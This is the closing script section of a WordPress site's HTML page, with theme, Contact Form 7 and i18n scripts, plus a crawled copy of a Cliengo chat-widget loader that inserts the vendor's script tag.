<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/functions.js?ver=5.10.5.1" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.10.5.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.10.5.1" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.10.5.1" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/cliengo/public/js/script_install_cliengo.js?ver=3.0.4" id="script-install-cliengo-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/friidamedica.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://friidamedica.com/wp-content/plugins/cliengo/public/js/script_install_cliengo.js?ver=3.0.4
body_size: 207
content:
(function(){var ldk=document.createElement("script"); ldk.type="text/javascript";ldk.async=true; ldk.src="https://s.cliengo.com/weboptimizer/5f24884438bf5f002ab5d0d2/5f2489535007b7002ade7b4a.js?platform=wordpress"; var s=document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ldk, s);})();